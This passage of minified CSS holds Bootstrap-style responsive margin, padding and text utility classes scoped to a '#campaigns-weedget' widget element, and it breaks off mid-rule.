.px-sm-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-sm-2, #campaigns-weedget .py-sm-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-sm-2, #campaigns-weedget .px-sm-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-sm-3 {padding: 1rem !important;}#campaigns-weedget .pt-sm-3, #campaigns-weedget .py-sm-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-sm-3, #campaigns-weedget .px-sm-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-sm-3, #campaigns-weedget .py-sm-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-sm-3, #campaigns-weedget .px-sm-3 {padding-left: 1rem !important;}#campaigns-weedget .p-sm-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-sm-4, #campaigns-weedget .py-sm-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-sm-4, #campaigns-weedget .px-sm-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-sm-4, #campaigns-weedget .py-sm-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-sm-4, #campaigns-weedget .px-sm-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-sm-5 {padding: 3rem !important;}#campaigns-weedget .pt-sm-5, #campaigns-weedget .py-sm-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-sm-5, #campaigns-weedget .px-sm-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-sm-5, #campaigns-weedget .py-sm-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-sm-5, #campaigns-weedget .px-sm-5 {padding-left: 3rem !important;}#campaigns-weedget .m-sm-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-sm-n1, #campaigns-weedget .my-sm-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-sm-n1, #campaigns-weedget .mx-sm-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-sm-n1, #campaigns-weedget .my-sm-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-sm-n1, #campaigns-weedget .mx-sm-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-sm-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-sm-n2, #campaigns-weedget .my-sm-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-sm-n2, #campaigns-weedget .mx-sm-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-sm-n2, #campaigns-weedget .my-sm-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-sm-n2, #campaigns-weedget .mx-sm-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-sm-n3 {margin: -1rem !important;}#campaigns-weedget .mt-sm-n3, #campaigns-weedget .my-sm-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-sm-n3, #campaigns-weedget .mx-sm-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-sm-n3, #campaigns-weedget .my-sm-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-sm-n3, #campaigns-weedget .mx-sm-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-sm-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-sm-n4, #campaigns-weedget .my-sm-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-sm-n4, #campaigns-weedget .mx-sm-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-sm-n4, #campaigns-weedget .my-sm-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-sm-n4, #campaigns-weedget .mx-sm-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-sm-n5 {margin: -3rem !important;}#campaigns-weedget .mt-sm-n5, #campaigns-weedget .my-sm-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-sm-n5, #campaigns-weedget .mx-sm-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-sm-n5, #campaigns-weedget .my-sm-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-sm-n5, #campaigns-weedget .mx-sm-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-sm-auto {margin: auto !important;}#campaigns-weedget .mt-sm-auto, #campaigns-weedget .my-sm-auto {margin-top: auto !important;}#campaigns-weedget .mr-sm-auto, #campaigns-weedget .mx-sm-auto {margin-right: auto !important;}#campaigns-weedget .mb-sm-auto, #campaigns-weedget .my-sm-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-sm-auto, #campaigns-weedget .mx-sm-auto {margin-left: auto !important;}}@media (min-width: 768px) {#campaigns-weedget .m-md-0 {margin: 0 !important;}#campaigns-weedget .mt-md-0, #campaigns-weedget .my-md-0 {margin-top: 0 !important;}#campaigns-weedget .mr-md-0, #campaigns-weedget .mx-md-0 {margin-right: 0 !important;}#campaigns-weedget .mb-md-0, #campaigns-weedget .my-md-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-md-0, #campaigns-weedget .mx-md-0 {margin-left: 0 !important;}#campaigns-weedget .m-md-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-md-1, #campaigns-weedget .my-md-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-md-1, #campaigns-weedget .mx-md-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-md-1, #campaigns-weedget .my-md-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-md-1, #campaigns-weedget .mx-md-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-md-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-md-2, #campaigns-weedget .my-md-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-md-2, #campaigns-weedget .mx-md-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-md-2, #campaigns-weedget .my-md-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-md-2, #campaigns-weedget .mx-md-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-md-3 {margin: 1rem !important;}#campaigns-weedget .mt-md-3, #campaigns-weedget .my-md-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-md-3, #campaigns-weedget .mx-md-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-md-3, #campaigns-weedget .my-md-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-md-3, #campaigns-weedget .mx-md-3 {margin-left: 1rem !important;}#campaigns-weedget .m-md-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-md-4, #campaigns-weedget .my-md-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-md-4, #campaigns-weedget .mx-md-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-md-4, #campaigns-weedget .my-md-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-md-4, #campaigns-weedget .mx-md-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-md-5 {margin: 3rem !important;}#campaigns-weedget .mt-md-5, #campaigns-weedget .my-md-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-md-5, #campaigns-weedget .mx-md-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-md-5, #campaigns-weedget .my-md-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-md-5, #campaigns-weedget .mx-md-5 {margin-left: 3rem !important;}#campaigns-weedget .p-md-0 {padding: 0 !important;}#campaigns-weedget .pt-md-0, #campaigns-weedget .py-md-0 {padding-top: 0 !important;}#campaigns-weedget .pr-md-0, #campaigns-weedget .px-md-0 {padding-right: 0 !important;}#campaigns-weedget .pb-md-0, #campaigns-weedget .py-md-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-md-0, #campaigns-weedget .px-md-0 {padding-left: 0 !important;}#campaigns-weedget .p-md-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-md-1, #campaigns-weedget .py-md-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-md-1, #campaigns-weedget .px-md-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-md-1, #campaigns-weedget .py-md-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-md-1, #campaigns-weedget .px-md-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-md-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-md-2, #campaigns-weedget .py-md-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-md-2, #campaigns-weedget .px-md-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-md-2, #campaigns-weedget .py-md-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-md-2, #campaigns-weedget .px-md-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-md-3 {padding: 1rem !important;}#campaigns-weedget .pt-md-3, #campaigns-weedget .py-md-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-md-3, #campaigns-weedget .px-md-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-md-3, #campaigns-weedget .py-md-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-md-3, #campaigns-weedget .px-md-3 {padding-left: 1rem !important;}#campaigns-weedget .p-md-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-md-4, #campaigns-weedget .py-md-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-md-4, #campaigns-weedget .px-md-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-md-4, #campaigns-weedget .py-md-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-md-4, #campaigns-weedget .px-md-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-md-5 {padding: 3rem !important;}#campaigns-weedget .pt-md-5, #campaigns-weedget .py-md-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-md-5, #campaigns-weedget .px-md-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-md-5, #campaigns-weedget .py-md-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-md-5, #campaigns-weedget .px-md-5 {padding-left: 3rem !important;}#campaigns-weedget .m-md-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-md-n1, #campaigns-weedget .my-md-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-md-n1, #campaigns-weedget .mx-md-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-md-n1, #campaigns-weedget .my-md-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-md-n1, #campaigns-weedget .mx-md-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-md-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-md-n2, #campaigns-weedget .my-md-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-md-n2, #campaigns-weedget .mx-md-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-md-n2, #campaigns-weedget .my-md-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-md-n2, #campaigns-weedget .mx-md-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-md-n3 {margin: -1rem !important;}#campaigns-weedget .mt-md-n3, #campaigns-weedget .my-md-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-md-n3, #campaigns-weedget .mx-md-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-md-n3, #campaigns-weedget .my-md-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-md-n3, #campaigns-weedget .mx-md-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-md-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-md-n4, #campaigns-weedget .my-md-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-md-n4, #campaigns-weedget .mx-md-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-md-n4, #campaigns-weedget .my-md-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-md-n4, #campaigns-weedget .mx-md-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-md-n5 {margin: -3rem !important;}#campaigns-weedget .mt-md-n5, #campaigns-weedget .my-md-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-md-n5, #campaigns-weedget .mx-md-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-md-n5, #campaigns-weedget .my-md-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-md-n5, #campaigns-weedget .mx-md-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-md-auto {margin: auto !important;}#campaigns-weedget .mt-md-auto, #campaigns-weedget .my-md-auto {margin-top: auto !important;}#campaigns-weedget .mr-md-auto, #campaigns-weedget .mx-md-auto {margin-right: auto !important;}#campaigns-weedget .mb-md-auto, #campaigns-weedget .my-md-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-md-auto, #campaigns-weedget .mx-md-auto {margin-left: auto !important;}}@media (min-width: 992px) {#campaigns-weedget .m-lg-0 {margin: 0 !important;}#campaigns-weedget .mt-lg-0, #campaigns-weedget .my-lg-0 {margin-top: 0 !important;}#campaigns-weedget .mr-lg-0, #campaigns-weedget .mx-lg-0 {margin-right: 0 !important;}#campaigns-weedget .mb-lg-0, #campaigns-weedget .my-lg-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-lg-0, #campaigns-weedget .mx-lg-0 {margin-left: 0 !important;}#campaigns-weedget .m-lg-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-lg-1, #campaigns-weedget .my-lg-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-lg-1, #campaigns-weedget .mx-lg-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-lg-1, #campaigns-weedget .my-lg-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-lg-1, #campaigns-weedget .mx-lg-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-lg-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-lg-2, #campaigns-weedget .my-lg-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-lg-2, #campaigns-weedget .mx-lg-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-lg-2, #campaigns-weedget .my-lg-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-lg-2, #campaigns-weedget .mx-lg-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-lg-3 {margin: 1rem !important;}#campaigns-weedget .mt-lg-3, #campaigns-weedget .my-lg-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-lg-3, #campaigns-weedget .mx-lg-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-lg-3, #campaigns-weedget .my-lg-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-lg-3, #campaigns-weedget .mx-lg-3 {margin-left: 1rem !important;}#campaigns-weedget .m-lg-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-lg-4, #campaigns-weedget .my-lg-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-lg-4, #campaigns-weedget .mx-lg-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-lg-4, #campaigns-weedget .my-lg-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-lg-4, #campaigns-weedget .mx-lg-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-lg-5 {margin: 3rem !important;}#campaigns-weedget .mt-lg-5, #campaigns-weedget .my-lg-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-lg-5, #campaigns-weedget .mx-lg-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-lg-5, #campaigns-weedget .my-lg-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-lg-5, #campaigns-weedget .mx-lg-5 {margin-left: 3rem !important;}#campaigns-weedget .p-lg-0 {padding: 0 !important;}#campaigns-weedget .pt-lg-0, #campaigns-weedget .py-lg-0 {padding-top: 0 !important;}#campaigns-weedget .pr-lg-0, #campaigns-weedget .px-lg-0 {padding-right: 0 !important;}#campaigns-weedget .pb-lg-0, #campaigns-weedget .py-lg-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-lg-0, #campaigns-weedget .px-lg-0 {padding-left: 0 !important;}#campaigns-weedget .p-lg-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-lg-1, #campaigns-weedget .py-lg-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-lg-1, #campaigns-weedget .px-lg-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-lg-1, #campaigns-weedget .py-lg-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-lg-1, #campaigns-weedget .px-lg-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-lg-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-lg-2, #campaigns-weedget .py-lg-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-lg-2, #campaigns-weedget .px-lg-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-lg-2, #campaigns-weedget .py-lg-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-lg-2, #campaigns-weedget .px-lg-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-lg-3 {padding: 1rem !important;}#campaigns-weedget .pt-lg-3, #campaigns-weedget .py-lg-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-lg-3, #campaigns-weedget .px-lg-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-lg-3, #campaigns-weedget .py-lg-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-lg-3, #campaigns-weedget .px-lg-3 {padding-left: 1rem !important;}#campaigns-weedget .p-lg-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-lg-4, #campaigns-weedget .py-lg-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-lg-4, #campaigns-weedget .px-lg-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-lg-4, #campaigns-weedget .py-lg-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-lg-4, #campaigns-weedget .px-lg-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-lg-5 {padding: 3rem !important;}#campaigns-weedget .pt-lg-5, #campaigns-weedget .py-lg-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-lg-5, #campaigns-weedget .px-lg-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-lg-5, #campaigns-weedget .py-lg-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-lg-5, #campaigns-weedget .px-lg-5 {padding-left: 3rem !important;}#campaigns-weedget .m-lg-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-lg-n1, #campaigns-weedget .my-lg-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-lg-n1, #campaigns-weedget .mx-lg-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-lg-n1, #campaigns-weedget .my-lg-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-lg-n1, #campaigns-weedget .mx-lg-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-lg-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-lg-n2, #campaigns-weedget .my-lg-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-lg-n2, #campaigns-weedget .mx-lg-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-lg-n2, #campaigns-weedget .my-lg-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-lg-n2, #campaigns-weedget .mx-lg-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-lg-n3 {margin: -1rem !important;}#campaigns-weedget .mt-lg-n3, #campaigns-weedget .my-lg-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-lg-n3, #campaigns-weedget .mx-lg-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-lg-n3, #campaigns-weedget .my-lg-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-lg-n3, #campaigns-weedget .mx-lg-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-lg-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-lg-n4, #campaigns-weedget .my-lg-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-lg-n4, #campaigns-weedget .mx-lg-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-lg-n4, #campaigns-weedget .my-lg-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-lg-n4, #campaigns-weedget .mx-lg-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-lg-n5 {margin: -3rem !important;}#campaigns-weedget .mt-lg-n5, #campaigns-weedget .my-lg-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-lg-n5, #campaigns-weedget .mx-lg-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-lg-n5, #campaigns-weedget .my-lg-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-lg-n5, #campaigns-weedget .mx-lg-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-lg-auto {margin: auto !important;}#campaigns-weedget .mt-lg-auto, #campaigns-weedget .my-lg-auto {margin-top: auto !important;}#campaigns-weedget .mr-lg-auto, #campaigns-weedget .mx-lg-auto {margin-right: auto !important;}#campaigns-weedget .mb-lg-auto, #campaigns-weedget .my-lg-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-lg-auto, #campaigns-weedget .mx-lg-auto {margin-left: auto !important;}}@media (min-width: 1200px) {#campaigns-weedget .m-xl-0 {margin: 0 !important;}#campaigns-weedget .mt-xl-0, #campaigns-weedget .my-xl-0 {margin-top: 0 !important;}#campaigns-weedget .mr-xl-0, #campaigns-weedget .mx-xl-0 {margin-right: 0 !important;}#campaigns-weedget .mb-xl-0, #campaigns-weedget .my-xl-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-xl-0, #campaigns-weedget .mx-xl-0 {margin-left: 0 !important;}#campaigns-weedget .m-xl-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-xl-1, #campaigns-weedget .my-xl-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-xl-1, #campaigns-weedget .mx-xl-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-xl-1, #campaigns-weedget .my-xl-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-xl-1, #campaigns-weedget .mx-xl-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-xl-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-xl-2, #campaigns-weedget .my-xl-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-xl-2, #campaigns-weedget .mx-xl-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-xl-2, #campaigns-weedget .my-xl-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-xl-2, #campaigns-weedget .mx-xl-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-xl-3 {margin: 1rem !important;}#campaigns-weedget .mt-xl-3, #campaigns-weedget .my-xl-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-xl-3, #campaigns-weedget .mx-xl-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-xl-3, #campaigns-weedget .my-xl-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-xl-3, #campaigns-weedget .mx-xl-3 {margin-left: 1rem !important;}#campaigns-weedget .m-xl-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-xl-4, #campaigns-weedget .my-xl-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-xl-4, #campaigns-weedget .mx-xl-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-xl-4, #campaigns-weedget .my-xl-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-xl-4, #campaigns-weedget .mx-xl-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-xl-5 {margin: 3rem !important;}#campaigns-weedget .mt-xl-5, #campaigns-weedget .my-xl-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-xl-5, #campaigns-weedget .mx-xl-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-xl-5, #campaigns-weedget .my-xl-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-xl-5, #campaigns-weedget .mx-xl-5 {margin-left: 3rem !important;}#campaigns-weedget .p-xl-0 {padding: 0 !important;}#campaigns-weedget .pt-xl-0, #campaigns-weedget .py-xl-0 {padding-top: 0 !important;}#campaigns-weedget .pr-xl-0, #campaigns-weedget .px-xl-0 {padding-right: 0 !important;}#campaigns-weedget .pb-xl-0, #campaigns-weedget .py-xl-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-xl-0, #campaigns-weedget .px-xl-0 {padding-left: 0 !important;}#campaigns-weedget .p-xl-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-xl-1, #campaigns-weedget .py-xl-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-xl-1, #campaigns-weedget .px-xl-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-xl-1, #campaigns-weedget .py-xl-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-xl-1, #campaigns-weedget .px-xl-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-xl-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-xl-2, #campaigns-weedget .py-xl-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-xl-2, #campaigns-weedget .px-xl-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-xl-2, #campaigns-weedget .py-xl-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-xl-2, #campaigns-weedget .px-xl-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-xl-3 {padding: 1rem !important;}#campaigns-weedget .pt-xl-3, #campaigns-weedget .py-xl-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-xl-3, #campaigns-weedget .px-xl-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-xl-3, #campaigns-weedget .py-xl-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-xl-3, #campaigns-weedget .px-xl-3 {padding-left: 1rem !important;}#campaigns-weedget .p-xl-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-xl-4, #campaigns-weedget .py-xl-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-xl-4, #campaigns-weedget .px-xl-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-xl-4, #campaigns-weedget .py-xl-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-xl-4, #campaigns-weedget .px-xl-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-xl-5 {padding: 3rem !important;}#campaigns-weedget .pt-xl-5, #campaigns-weedget .py-xl-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-xl-5, #campaigns-weedget .px-xl-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-xl-5, #campaigns-weedget .py-xl-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-xl-5, #campaigns-weedget .px-xl-5 {padding-left: 3rem !important;}#campaigns-weedget .m-xl-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-xl-n1, #campaigns-weedget .my-xl-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-xl-n1, #campaigns-weedget .mx-xl-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-xl-n1, #campaigns-weedget .my-xl-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-xl-n1, #campaigns-weedget .mx-xl-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-xl-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-xl-n2, #campaigns-weedget .my-xl-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-xl-n2, #campaigns-weedget .mx-xl-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-xl-n2, #campaigns-weedget .my-xl-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-xl-n2, #campaigns-weedget .mx-xl-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-xl-n3 {margin: -1rem !important;}#campaigns-weedget .mt-xl-n3, #campaigns-weedget .my-xl-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-xl-n3, #campaigns-weedget .mx-xl-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-xl-n3, #campaigns-weedget .my-xl-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-xl-n3, #campaigns-weedget .mx-xl-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-xl-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-xl-n4, #campaigns-weedget .my-xl-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-xl-n4, #campaigns-weedget .mx-xl-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-xl-n4, #campaigns-weedget .my-xl-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-xl-n4, #campaigns-weedget .mx-xl-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-xl-n5 {margin: -3rem !important;}#campaigns-weedget .mt-xl-n5, #campaigns-weedget .my-xl-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-xl-n5, #campaigns-weedget .mx-xl-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-xl-n5, #campaigns-weedget .my-xl-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-xl-n5, #campaigns-weedget .mx-xl-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-xl-auto {margin: auto !important;}#campaigns-weedget .mt-xl-auto, #campaigns-weedget .my-xl-auto {margin-top: auto !important;}#campaigns-weedget .mr-xl-auto, #campaigns-weedget .mx-xl-auto {margin-right: auto !important;}#campaigns-weedget .mb-xl-auto, #campaigns-weedget .my-xl-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-xl-auto, #campaigns-weedget .mx-xl-auto {margin-left: auto !important;}}#campaigns-weedget .text-monospace {font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;}#campaigns-weedget .text-justify {text-align: justify !important;}#campaigns-weedget .text-wrap {white-space: normal !important;}#campaigns-weedget .text-nowrap {white-space: nowrap !important;}#campaigns-weedget .text-truncate {overflow: 